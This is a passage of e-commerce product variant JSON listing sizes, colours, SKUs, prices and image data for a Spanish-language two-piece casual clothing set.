M","option1":"Caqui","option2":"M","option3":null,"sku":"LF10235022KAQM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ M","public_title":"Caqui \/ M","options":["Caqui","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752840860,"title":"Caqui \/ L","option1":"Caqui","option2":"L","option3":null,"sku":"LF10235022KAQL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ L","public_title":"Caqui \/ L","options":["Caqui","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752873628,"title":"Caqui \/ XL","option1":"Caqui","option2":"XL","option3":null,"sku":"LF10235022KAQXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ XL","public_title":"Caqui \/ XL","options":["Caqui","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752906396,"title":"Caqui \/ 2XL","option1":"Caqui","option2":"2XL","option3":null,"sku":"LF10235022KAQ2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 2XL","public_title":"Caqui \/ 2XL","options":["Caqui","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752939164,"title":"Caqui \/ 3XL","option1":"Caqui","option2":"3XL","option3":null,"sku":"LF10235022KAQ3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 3XL","public_title":"Caqui \/ 3XL","options":["Caqui","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752971932,"title":"Caqui \/ 4XL","option1":"Caqui","option2":"4XL","option3":null,"sku":"LF10235022KAQ4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 4XL","public_title":"Caqui \/ 4XL","options":["Caqui","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753004700,"title":"Amarillo \/ S","option1":"Amarillo","option2":"S","option3":null,"sku":"LF10235022HUGS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ S","public_title":"Amarillo \/ S","options":["Amarillo","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753037468,"title":"Amarillo \/ M","option1":"Amarillo","option2":"M","option3":null,"sku":"LF10235022HUGM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ M","public_title":"Amarillo \/ M","options":["Amarillo","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753070236,"title":"Amarillo \/ L","option1":"Amarillo","option2":"L","option3":null,"sku":"LF10235022HUGL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ L","public_title":"Amarillo \/ L","options":["Amarillo","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753103004,"title":"Amarillo \/ XL","option1":"Amarillo","option2":"XL","option3":null,"sku":"LF10235022HUGXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ XL","public_title":"Amarillo \/ XL","options":["Amarillo","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753135772,"title":"Amarillo \/ 2XL","option1":"Amarillo","option2":"2XL","option3":null,"sku":"LF10235022HUG2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 2XL","public_title":"Amarillo \/ 2XL","options":["Amarillo","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753168540,"title":"Amarillo \/ 3XL","option1":"Amarillo","option2":"3XL","option3":null,"sku":"LF10235022HUG3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 3XL","public_title":"Amarillo \/ 3XL","options":["Amarillo","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753201308,"title":"Amarillo \/ 4XL","option1":"Amarillo","option2":"4XL","option3":null,"sku":"LF10235022HUG4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 4XL","public_title":"Amarillo \/ 4XL","options":["Amarillo","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753234076,"title":"Naranja \/ S","option1":"Naranja","option2":"S","option3":null,"sku":"LF10235022ORSS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ S","public_title":"Naranja \/ S","options":["Naranja","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753266844,"title":"Naranja \/ M","option1":"Naranja","option2":"M","option3":null,"sku":"LF10235022ORSM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ M","public_title":"Naranja \/ M","options":["Naranja","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753299612,"title":"Naranja \/ L","option1":"Naranja","option2":"L","option3":null,"sku":"LF10235022ORSL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ L","public_title":"Naranja \/ L","options":["Naranja","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753332380,"title":"Naranja \/ XL","option1":"Naranja","option2":"XL","option3":null,"sku":"LF10235022ORSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ XL","public_title":"Naranja \/ XL","options":["Naranja","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753365148,"title":"Naranja \/ 2XL","option1":"Naranja","option2":"2XL","option3":null,"sku":"LF10235022ORS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 2XL","public_title":"Naranja \/ 2XL","options":["Naranja","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753397916,"title":"Naranja \/ 3XL","option1":"Naranja","option2":"3XL","option3":null,"sku":"LF10235022ORS3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 3XL","public_title":"Naranja \/ 3XL","options":["Naranja","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753430684,"title":"Naranja \/ 4XL","option1":"Naranja","option2":"4XL","option3":null,"sku":"LF10235022ORS4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 4XL","public_title":"Naranja \/ 4XL","options":["Naranja","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753463452,"title":"Negro \/ S","option1":"Negro","option2":"S","option3":null,"sku":"LF10235022HEIS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ S","public_title":"Negro \/ S","options":["Negro","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753496220,"title":"Negro \/ M","option1":"Negro","option2":"M","option3":null,"sku":"LF10235022HEIM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ M","public_title":"Negro \/ M","options":["Negro","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753528988,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"LF10235022HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753561756,"title":"Negro \/ XL","option1":"Negro","option2":"XL","option3":null,"sku":"LF10235022HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ XL","public_title":"Negro \/ 